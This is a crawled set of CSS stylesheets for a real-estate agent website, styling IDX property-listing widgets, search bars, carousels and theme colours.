div[id^="IDX-showcaseGallery-"] .IDX-showcaseStatus {display: inline-block !important; margin: 0 !important; padding: 3px 7px !important; text-transform: uppercase !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseAddress { font-weight: 600 !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCityStateZip { font-weight: 400 !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell div {text-align: center !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseListingID,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseRemarks,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseDisclaimerLink,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStateAbrv {display:none !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseContainer {position:relative !important; height: auto !important; width: 98% !important; padding: 0 !important; border: 1px solid #D1D1D1 !important; box-shadow: 0 0 5px rgba(0,0,0,0.2) !important; background-color: #fff !important; font-size:14px !important; line-height: 1.4em !important; margin-bottom: 6px; padding-bottom:7px !important; min-height: 285px;}
/* Carousel Widget */
div[id^="IDX-carouselGallery-"] { display: inline-block; font-size:14px !important; position: relative; }
div[id^="IDX-carouselGallery-"] .IDX-outerCarouselWrapper {overflow: hidden;}
div[id^="IDX-carouselGallery-"] .IDX-innerCarouselWrapper{ position: relative; overflow: hidden; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell{ width: 250px !important; height: 315px !important; -webkit-box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; padding:0px !important; vertical-align: top !important; box-sizing: content-box !important; -moz-box-sizing: content-box !important; margin-right: 7px !important; margin-left: 7px !important; margin-bottom: 5px !important; background-color: #fff !important; border: 1px solid #e4e4e4 !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink { height: 100% !important; width: 100% !important; font-size: 0 !important; text-align: center !important; display: inline-block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink:before { height: 100% !important; content: ""; display: inline-block !important; vertical-align: middle !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselPhoto { width: 100% !important; height: 190px !important; overflow: hidden !important; display: inline-block !important; vertical-align: middle !important; margin-bottom: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselPrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.7) !important; font-weight: 600 !important; padding: 4px 10px !important;}
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow { display: block !important; position: absolute !important; background: #ababab !important; width: 40px !important; text-decoration: none !important; text-align: center !important; height: 25% !important; top: 30% !important; }
/* div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { left: 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { right: 0 !important; } */
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow, #IDX-carouselGallery-39724 a.IDX-carouselArrow:hover, div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow:visited { color: #fff !important; font-size: 28px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { border-radius: 5px 0 0 5px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { border-radius: 0 5px 5px 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow span { display: block !important; position: absolute !important; width: 100% !important; top: 47% !important; margin-top: -50% !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell div {text-align: center !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselListingID,
div[id^="IDX-carouselGallery-"] .IDX-carouselFull,
div[id^="IDX-carouselGallery-"] .IDX-carouselPartial,
div[id^="IDX-carouselGallery-"] .IDX-carouselRemarks,
div[id^="IDX-carouselGallery-"] .IDX-carouselDisclaimerLink,
div[id^="IDX-carouselGallery-"] .IDX-carouselStatus,
div[id^="IDX-carouselGallery-"] .IDX-carouselStateAbrv {display: none;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBeds {display: block !important; margin-top: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBaths {display: block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselContainer {position:relative;}
div[id^="IDX-carouselGallery-"] .IDX-showcaseCourtesy {display:block;}

/* IDX Pages */
.IDX-formSubmit {
font-weight: 400 !important;
font-size: 18px;
padding: 10px 15px !important;
border: none !important;
box-shadow: none !important;
border-radius: 0px !important;
text-shadow: none !important;
}
#IDX-leadToolsBar {
	position: relative;
	z-index: 3;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #414b51;
	font-variant: normal;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	text-shadow: none;
	margin-bottom: 20px;
	background-color: #333b46;
	height: auto;
	background-image: none;
	color: #fff;
}
#IDX-leadToolsBar a {
	color: #fff;
}
#IDX-searchByCityContainer ul {
	padding-left: 0;
}
#IDX-searchByCityContainer li {
	list-style: none;
}
ul.IDX-searchByCityList {
	padding-left: 0;
}
ul.IDX-searchByCityList li {
	list-style: none;
}
ul#IDX-homesForSale {
	padding-left: 0;
}
ul#IDX-homesForSale li {
	list-style: none;
}
/* IDX Results Page */
#IDX-nextProp {
	margin-bottom: 15px;
}
#IDX-nextProp a {
	padding: 6px 11px;
}
#IDX-nextProp a:hover {
	text-decoration: none;
}
#IDX-nextProp a:after {
	content: "\f105";
    font-family: FontAwesome;
	margin-left: 7px;
}
#IDX-prevProp {
	margin-bottom: 15px;
}
#IDX-prevProp a {
	padding: 6px 11px;
}
#IDX-prevProp a:hover {
	text-decoration: none;
}
#IDX-prevProp a:before {
	content: "\f104";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-topLinks {
	margin-top: 10px;
}
.IDX-topLinks a {
font-weight: 400 !important;
color: #1f1f1f;
padding: 8px 14px;
line-height: 40px;
border-radius:0px;
margin-top: 10px;
border: 1px solid #b7b7b7;
font-size: 14px;
}
.IDX-topLinks a:hover {
border: 1px solid #9e9e9e;
text-decoration: none;
}
#IDX-searchNavList li {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 6px 12px;
border-radius:5px;
margin-right: 5px;
}
#IDX-searchNavList li:hover {
	background: #cbcbcb;
}
#IDX-searchNavList li a {
	color: #5c5c5c;
}
#IDX-searchNavList li a:hover {
	text-decoration: none;
}
.IDX-resultsCell {
border: 1px solid #ccc !important;
box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.2);
padding: 15px;
margin-bottom: 15px;
}
.IDX-column1 {
width: 20%;
}
.IDX-column2 {
margin-right: 25px;
}
.IDX-column2 .IDX-resultsLabel {
color: #999999;
display: inline-block;
font-size: 12px;
line-height: 22px;
	text-align: right;
	width: 100px;
}
.IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px 17px;
	background: #484848;
	color: #fff;
	width: 135px;
	height: 40px;
	text-align: center;
}
.IDX-resultsField-price .IDX-resultsLabel {
	display: none !important;
}
.IDX-resultsDescription {
	font-size: 13px;
}
.IDX-resultsLinks {
	background-color: #19a52f;
	border-radius: 0px;
	width: 135px;
	height: 30px;
	right: 135px;
	top: 0;
	padding: 2px 0;
	position: absolute;
}
.IDX-saveProperty:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #1f1f1f;
	margin-right: 3px;
}
.IDX-wrapper-standard .IDX-saveProperty:before {
	color: #fff;
}
.IDX-propertySaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-propertySaved {
	color: #fff;
}
.IDX-saveSearch:before {
	content: "\f006";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved {
	color: #5c5c5c;
}
.IDX-resultsLinkSave:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsLinks:hover {
	background-color: #108322;
}
.IDX-resultsLinks a {
	font-size: 14px;
	color: #fff;
}
.IDX-resultsLinks a:hover {
	text-decoration: none;
	color: #fff;
}
.IDX-resultsField-listingID {
	font-size: 12px;
}
.IDX-resultsAddress {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 1%;
	font-weight: 600;
}
.IDX-column4 a {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 5px 10px;
font-size: 13px;
font-weight: bold;
line-height: 32px;
border-radius: 0px;
}
.IDX-column4 a:hover {
background: #c4c4c4;
text-decoration: none;
}
.IDX-resultsPhotoGalleryLink:before {
	content: "\f030 ";
    font-family: FontAwesome;
	padding-right:3px;
}
.IDX-resultsPhotogallery a {
font-weight: 400 !important;
color: #5c5c5c;
font-size: 14px;
font-weight: bold;
border-radius: 0px;
}
.IDX-resultsPhotogallery a:hover {
text-decoration: none;
}
.IDX-detailsMLSLogo img {
	width: 50px;
	height: auto;
}
/* IDX My Account Page */
.IDX-myAccountIcon {
	display: none;
}
#IDX-verifyAccount h3:before {
	content: "\f023";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-performSearch h3:before {
	content: "\f002";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewInfo h3:before {
	content: "\f007";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedSearch h3:before {
	content: "\f00e";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedProperty h3:before {
	content: "\f015";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-verificationCode {
	margin-bottom: 15px;
}
#IDX-leadToolsWrapper a:hover {
	text-decoration: none;
}
.IDX-leadTools {
	background: #EDEDED;
}
.IDX-leadTools:hover {
	background: #DEDEDE;
}
/* IDX Details Page */
#IDX-lineBreak-detailsTopNav {
margin-bottom: 7px;
margin-top: 10px;
border-width: 1px;

}
.IDX-wrapper-standard #IDX-detailsAddress {
line-height: 26px;
}
#IDX-detailsAddress .IDX-detailsAddressInfo {
float: left;
clear: both;
width: 100%;
}
#IDX-detailsAddress .IDX-detailsAddressLocationInfo {
font-size: 16px;
float: left;
clear: both;
width: 100%;
margin-bottom: 10px;
}
#IDX-detailsAddress span.IDX-detailsEndAddressComma {
display: none;
}
#IDX-pricing {
clear: both;
}
#IDX-detailsField-listingPrice {
color: #38bc2e;
margin-bottom: 5px;
}
#IDX-basicInfo {
margin-bottom: 20px;
}
#IDX-basicInfo span {
	margin-right: 0;
}
span#IDX-listingID:after, span#IDX-status:after, span#IDX-bedrooms:after, span#IDX-fullBaths:after, span#IDX-partialBaths:after, span#IDX-squareFeet:after  {
	content: "\f111";
    font-family: FontAwesome;
	font-size: 6px;
	margin-left: 10px;
	margin-right: 7px;
	vertical-align: middle;
}
span#IDX-detailsPriceLabel {
	display: none;
}
#IDX-detailsPropertyPhoto img {
padding: 5px;
box-shadow: 0px 0px 5px -2px #7d7d7d;
}
#IDX-detailsGalleryLink {
padding-top: 8px;
}
#IDX-detailsGalleryLink a {
color: #fff;
background-color: rgba(0,0,0,0.6);
padding: 3px 8px;
border-radius: 0;
}
#IDX-detailsGalleryLink a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-right: 7px;
}
#IDX-detailsGalleryLink a:hover {
text-decoration: none;
}
#IDX-detailsLinks li  {
color: #fff;
font-size: 14px;
width: 160px;
padding: 10px 10px;
background-color: #5c5c5c;
text-align: center;
margin-right: 5px;
margin-bottom: 5px;
border-radius: 3px;
}
#IDX-detailsLinks li a  {
color: #fff;
}
#IDX-detailsLinks li a:hover  {
color: #fff;
text-decoration: none;
}
#IDX-detailsLinks ul.IDX-detailsLinksList {
background-color: transparent;
border: none;
}
.IDX-fieldContainerTitle {
border-bottom: 1px solid #bebebe;
padding-bottom: 10px;
}
#IDX-savedSearchReceiveUpdates label, .savedPropertyReceiveUpdates-label {
	margin-right: 5px;
}
button#IDX-resetBtn {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin: 20px 0;
}
.IDX-wrapper-standard #IDX-detailsMap {
	margin: 20px 0;
}
.IDX-wrapper-standard .IDX-well {
	background: none;
	border: none;
	padding: 20px 0;
}
/* Similar Listings */
.IDX-similar-listings--item {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
.IDX-similar-listings--info {
	padding: 7px;
	border: 1px solid #ccc;
	border-top: none;
	font-size: 13px;
}
.IDX-similar-listings--price {
	font-size: 16px;
}
/* Photo Gallery */
#IDX-photoGallery .IDX-showcaseContent img {
	width: 90%;
}
/* IDX Search by City Results Page */
h2.IDX-homesForSalePropType {
	border: 1px solid #ccc;
	padding: 5px 8px;
	background: #e6e6e6;
	font-size: 24px;
	margin-top: 25px;
}
/* Map */
#IDX-mapContainer {
	width: 100%;
}
/* IDX Search Bar */
.idx-omnibar-form {
  padding: .5rem;
}
.idx-omnibar-form > div {
  width: 70%;
}
.idx-omnibar-form .advanced {
	width: 100%;
	text-align: right;
	padding-right: 55px;
}
.idx-omnibar-form .advanced a {
	color: #fff;
	font-weight: 400;
}
.idx-omnibar-form input {
  box-sizing: border-box;
}
input[type=text].idx-omnibar-input {
    height:50px;
    width: 100%;
    margin: 0;
	padding: 10px;
}
.idx-omnibar-form div div {
  width: 100%;
}
.idx-omnibar-form button {
	padding: 0 35px;
	vertical-align: top;
	height: 50px;
	font-size: 18px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.idx-omnibar-form .fa-search:before {
  font-style: normal;
}
.idx-omnibar-form button span{
  margin-left: .5rem;
}
.idx-omnibar-form i.fa {
  font-family: FontAwesome;
}
.idx-omnibar-form input[placeholder] {
  text-overflow: ellipsis;
  font-family: inherit;
  font-size: 16px;
}
div.awesomplete li mark, div div.awesomplete li:hover mark, div div.awesomplete > ul > li[aria-selected="true"] mark {
  background: none;
  font-weight: bolder;
}
div div.awesomplete > ul > li:hover, div div.awesomplete > ul > li[aria-selected="true"]{
  background: hsla(0, 100%, 100%, 0.6);
  color: #000;
  font-weight: bold;
  font-family: inherit;
}
div.awesomplete > ul > li {
  color:#000;
}
.idx-omnibar-form .idx-omnibar-extra {
  display: none;
}

/*IDX-Omnibar Mini*/
.idx-omnibar-mini button span{
  display: none;
}
.idx-omnibar-mini > div {
  width: 70%;
}
.idx-omnibar-mini input {
}
.idx-omnibar-mini button {
  width: 30%;
}
/*IDX-Omnibar Extra Widget*/
.idx-omnibar-extra-form input[type=text].idx-omnibar-input {
  height: inherit;
}
.idx-omnibar-form.idx-omnibar-extra-form .idx-omnibar-extra {
  display: inline-block;
}
.idx-omnibar-form label {
  display: block;
  margin: .5rem 0;
}
.idx-omnibar-form .idx-omnibar-extra {
  width: 47%;
}
.idx-omnibar-form.idx-omnibar-extra-form > div:nth-of-type(1) {
  width: 100%;
}
.idx-omnibar-extra-form .awesomeplete input, .idx-omnibar-extra.idx-omnibar-price-container {
  width: 100%;
}
.idx-omnibar-extra.idx-omnibar-bed-container {
  float: left;
}
.idx-omnibar-extra.idx-omnibar-bath-container {
  float: right;
}
.idx-omnibar-extra input {
  width: 100%;
  display: block;
}
.idx-omnibar-form.idx-omnibar-extra-form button {
  width: 100%;
  margin-top: 1.5rem;
}
.widget div.awesomplete {
  padding: 0;
}
[hidden] { display: none; }
div.awesomplete {
	display: inline-block;
	position: relative;
}
div.awesomplete > input {
	display: block;
}
div.awesomplete > ul {
	position: absolute;
	left: 0;
	z-index: 1;
	min-width: 100%;
	box-sizing: border-box;
	list-style: none;
	padding: 0;
	border-radius: .3em;
	margin: .2em 0 0;
	background: hsla(0,0%,100%,.9);
	background: linear-gradient(to bottom right, white, hsla(0,0%,100%,.8));
	border: 1px solid rgba(0,0,0,.3);
	box-shadow: .05em .2em .6em rgba(0,0,0,.2);
	text-shadow: none;
}
div.awesomplete > ul[hidden],
div.awesomplete > ul:empty {
	display: none;
}
@supports (transform: scale(0)) {
	div.awesomplete > ul {
		transition: .3s cubic-bezier(.4,.2,.5,1.4);
		transform-origin: 1.43em -.43em;
	}
	div.awesomplete > ul[hidden],
	div.awesomplete > ul:empty {
		opacity: 0;
		transform: scale(0);
		display: block;
		transition-timing-function: ease;
	}
}
/* Pointer */
div.awesomplete > ul:before {
	content: "";
	position: absolute;
	top: -.43em;
	left: 1em;
	width: 0; height: 0;
	padding: .4em;
	background: white;
	border: inherit;
	border-right: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
div.awesomplete > ul > li {
	position: relative;
	padding: .2em .5em;
	cursor: pointer;
	text-align: left;
}
div.awesomplete > ul > li:hover {
	background: hsl(200, 40%, 80%);
	color: black;
}
div.awesomplete > ul > li[aria-selected="true"] {
	background: hsl(205, 40%, 40%);
	color: white;
}
div.awesomplete mark {
	background: hsl(65, 100%, 50%);
}
div.awesomplete li:hover mark {
	background: hsl(68, 101%, 41%);
}
div.awesomplete li[aria-selected="true"] mark {
	background: hsl(86, 102%, 21%);
	color: inherit;
}
/* Grid Style */


#IDX-resultsContainer {
	max-width: none;
}
/*.IDX-results-static .IDX-resultsCell .IDX-cellMain {
	padding-bottom: 100px;
} */
#IDX-resultsContent.IDX-grid .IDX-resultsField-price {
	color: #777777;
	font-size: 12px;
	font-weight: bold;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	display: inline;
	float: left;
	margin: 0;
	position: relative;
	width: 25%;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	border: none !important;
	box-shadow: none;
	padding: 2px;
	margin-bottom: 10px;
	padding-bottom: 133px;
}
#IDX-resultsContent.IDX-grid .IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: relative;
	padding: 0;
	background: none;
	color: #19aa58;
	width: auto;
	height: auto;
	text-align: left;
}
.IDX-grid .IDX-locationInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-streetInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-locationInfo {
	top: 60px;
}
.IDX-grid.IDX-results-static .IDX-resultsCell .IDX-detailsMLSLogo {

}
.IDX-grid .IDX-cellDetails .IDX-detailsField .IDX-resultsLabel {
	color: #969696;
	font-size: 12px;
	font-weight: 400;
}
.IDX-results-static .IDX-resultsCell .IDX-cellDetails {
	top: 205px;
}
.IDX-grid .IDX-cellDetails .IDX-detailsField {
	width: 33%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 140%;
}
.IDX-grid .IDX-resultsPhoto {
	height: 165px;
}
.IDX-grid .IDX-saveProperty {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	cursor: pointer;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-grid .IDX-saveProperty::before {
	content: "\f08a";
	font-family: FontAwesome;
	color: #adadad;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-grid .IDX-propertySaved {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-propertySaved::before {
	content: "\f004";
	font-family: FontAwesome;
	color: #BB0004;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-propertyTypeHeader {
	margin-bottom: 20px;
}
@media only screen and (max-width: 991px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 50%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 190%;
}
}
@media only screen and (max-width: 414px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 100%;
}
}
/* Slideshow Widget */
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption .IDX-slideshowContent {
	font-size: 14px !important;
	line-height: 1.3 !important;
}
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	height: 40% !important;
}
/*IDX Mobile Template*/
.IDX-wrapper-standard .IDX-btn-default, .IDX-wrapper-standard .IDX-wrapper-standard, .IDX-wrapper-standard .IDX-mobileFirst--neutral .IDX-btn-primary, .IDX-wrapper-standard .IDX-btn-default[disabled] {
	border-color: transparent;
}
.IDX-wrapper-standard .IDX-btn {
	border-radius: 0px;
}
#IDX-detailsActionSave, #IDX-detailsActionNew, #IDX-detailsActionModify, #IDX-resultsActionSave, #IDX-resultsActionNew {
	margin-bottom: 2px;
}
#IDX-leadAccountLink a {
	text-decoration: none;
}
#IDX-leadAccountLink a:before {
	content: "\f007";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-wrapper-standard #IDX-detailsPrimaryImg {
  max-height: 500px;
}
.IDX-wrapper-standard .IDX-thumbnail {
  border: none;
  margin-bottom: 5px;
  background-color: transparent;
}
.IDX-wrapper-standard .IDX-arrow, #IDX-photoGallery .IDX-arrow {
  color: #414141;
  background-color: transparent;
  border: none;
  font-size: 30px;
}

.IDX-carouselThumb {
    width: 90px;
    height: 65px;
  margin-right: 10px;
  line-height: 0;
}
.IDX-carouselWrapper img {
  max-width: 90px !important;
  height: 65px;
}
a#IDX-photoGalleryLink.IDX-btn {
	background-color: transparent !important;
	border: 1px solid #ccc;
	color: #333 !important;
}
a#IDX-photoGalleryLink:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
/* Photo Gallery page */
.IDX-propertyInfoList li {
	margin: 0;
}
.IDX-propertyInfoList {
	border: none;
}
#IDX-showcaseSlides .IDX-showcaseSlide img {
	max-height: 500px;
}
.IDX-wrapper-standard hr {
	border: none;
}
#IDX-main #IDX-photoGallery .IDX-smallThumbnall {
	width: 75px;
}
#IDX-previousPage a {
	width: 49%;
}
#IDX-previousPage .IDX-btn {
	margin: 5px 1px;
}
#IDX-sharethis {
	display: none;
}
/* Results page */
.IDX-wrapper-standard .IDX-resultsSaveProperty, .IDX-wrapper-standard .IDX-resultsPhotogallery, .IDX-wrapper-standard .IDX-resultsDetailsLink, .IDX-wrapper-standard .IDX-resultsOpenHouse, .IDX-wrapper-standard .IDX-resultsVirtualTour {
	margin-right: 2px;
	margin-bottom: 2px;
}
.IDX-wrapper-standard .IDX-resultsAddress {
	margin: 0 0 5px 0;
}
.IDX-wrapper-standard .IDX-resultsMainInfoLeft {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-resultsMainInfo.IDX-panel-default {
	margin-top: 0;
}
.IDX-wrapper-standard .IDX-resultsDescription {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin-bottom: 0;
}
.IDX-resultsPhotogallery a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
.IDX-resultsSaveProperty a:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsCellSaved:before {
	content: "\f004" !important;
}
/* /Photo Gallery page */
.IDX-wrapper-standard .IDX-topAction {
/*  margin-right: 1%; */
}
.IDX-detailsAddressInfo {
  font-size: 24px;
}
ul.IDX-propertyInfoList {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-btn {
	padding: 7px 12px;
}
#IDX-detailsHotActions .IDX-btn {
	background-color: #ccc !important;
	border: none;
	color: #4d4d4d !important;
}
.IDX-detailsHotAction {
  margin: 0 5px;
}
.IDX-wrapper-standard .IDX-detailsHotAction {
	float: none;
}
.IDX-wrapper-standard #IDX-detailsHotActions {
	text-align: center;
  margin-bottom: 10px;
}
.IDX-wrapper-standard .IDX-detailsHotAction a {
	text-decoration: none;
	border: 0px;
	padding-left: 15px;
	margin-bottom: 2px;
}
#IDX-detailsHotAction-contact {
  display: none;
}
#IDX-detailsTopActions {
	text-align: center;
}
.IDX-wrapper-standard .IDX-topAction {
	float: none;
}
.IDX-wrapper-standard hr {
	margin-top: 10px;
	margin-bottom: 0;
}
.IDX-carouselNavWrapper {
  background-color: #c3c3c3;
  font-size: 20px;
}
#IDX-firstName-group {
	width: 100%;
}
#IDX-lastName-group {
	width: 100%;
}
#IDX-email-group {
	width: 100%;
}
#IDX-detailscontactFormActions .col-sm-6.IDX-form-group {
  width: 100%;
}
.IDX-wrapper-standard .IDX-form-group {
  margin-bottom: 10px;
}
.IDX-wrapper-standard #IDX-nextLastButtons {
	text-align: center;
}
.IDX-wrapper-standard #IDX-nextLastButtons a {
	width: 48%;
	text-align: center;
	float: none;
}
#IDX-nextLastButtons .IDX-btn {
  background-color: transparent !important;
  color: #333 !important;
  border: 1px solid #ccc;
  margin: 0 2px;
}
/* Map Search page */
#IDX-mapTab-criteria {
	margin-right: 1px;
}
/* My Listings Manager */
#idx-mlm-nav-links li {
	background-color: #414b51;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/custom.css
body_size: 746
content:
@charset "utf-8";
/* CSS Document */
.homes-list h1 {
	font-size: 40px;
}
.homes-list ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list li:first-child {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li {
	border-bottom: 1px solid #ccc;
	padding: 5px;
}
.homes-list li:hover {
	background: #ccc;
}
.homes-list li a:hover {
	text-decoration: none;
}
.homes-list2 h1 {
	font-size: 40px;
}
.homes-list2 ul {
	list-style: none;
	margin-left: 0px;
	padding-left: 0px;
}
.homes-list2 li {
	background-color: #333;
	padding: 10px;
	margin: 3px 0;
}
.homes-list2 li:hover {
	background: #000;
}
.homes-list2 li a {
	color: #fff;
}
.homes-list2 li a:hover {
	text-decoration: none;
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=1425&spath=/home/phooey/public_html/
body_size: 9202
content:
/* Header */
header {
	color: #0d0101;
	    background-color: #fffcfc;
}
.contact_header .contact-social a {
	color: #0d0101;
}
/*Top Header */
#topheader {
    color: #f01111;
    background-color: #0d0303;
}
#topheader a, #topheader a:hover {
    color: #f01111;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: #ffffff;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #030000;
    font-weight: normal;
    font-family: ;
    	text-transform: ; 
}
ul.dropdown-menu>li>a {
	font-family: ;
    text-transform: ; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #030000;
	border-color: #030000;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #030000;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #0a0101;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #0a0101;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #030000;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #0a0101;
}
}
/* If headerstyle=1 */

 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 600px;
    opacity: 0.5 !important;
}
.video_096_vid {
	height: 750px;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0.5)
}
.video_097_youtube {
	opacity: 0.5;
}
/* Subheader */
header.sub__header {
    background: url();
    background-color: ;
}
.sticky header.main__header {
	background-color: ;
}
.sticky header.sub__header {
	background-color: ;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: 'Open Sans', sans-serif; 
}
.propdetails-features h3 {
	font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: 'Arimo', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #2b00ff; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center ;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #ffffff; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #ffffff; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #333;
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center ;
}
#section-services h1 {
	/*color: #333;*/
	color: #b30707; 
}
#section-services h3,  #section-services h3 a {
    color: #333;
}
#section-services a {
	/*color: #333;*/
	/* color: #333; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
